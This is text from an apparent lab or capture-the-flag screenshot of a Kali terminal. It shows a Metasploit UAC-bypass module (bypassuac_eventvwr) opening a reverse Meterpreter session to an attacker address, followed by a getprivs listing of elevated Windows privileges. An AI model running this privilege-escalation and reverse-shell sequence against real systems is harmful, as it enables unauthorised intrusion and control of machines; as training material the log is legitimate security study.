 kali@kali: ~/Desktop/ice
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/ice × kali@kali: ~/Desktop/ice ×
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.9.94.92:9010
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.197.7
[*] Meterpreter session 2 opened (10.9.94.92:9010 → 10.10.197.7:49207) at 2023-08-08 21:03:36 +0200
[*] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >